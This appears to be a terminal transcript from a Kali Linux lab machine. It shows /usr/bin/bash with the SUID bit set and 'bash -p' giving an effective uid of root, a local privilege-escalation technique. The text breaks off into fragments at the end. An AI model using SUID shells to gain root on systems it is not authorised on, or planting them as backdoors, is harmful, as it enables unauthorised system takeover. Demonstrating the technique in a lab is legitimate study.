 ┌──(kali㉿kali)-[~]
└─$ ls -l /usr/bin/bash
-rwsr-xr-x 1 root root 1277936 Nov 26 03:09 /usr/bin/bash
┌──(kali㉿kali)-[~]
└─$ bash -p
bash-5.2# id
uid=1000(kali) gid=1000(kali) euid=0(root) groups=1000(kali),
16(scanner),138(wireshark),141(kaboxer)
bash-5.2# ^C
bash-5.2# exit
exit
┌──(kali㉿kali)-[~]
└─$ bash
bash-5.2$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dia
38(wireshark),141(kaboxer)
bash-5.2$ pid
bash: pid: command not found
bash-5.2$ exit
exit
K
"the q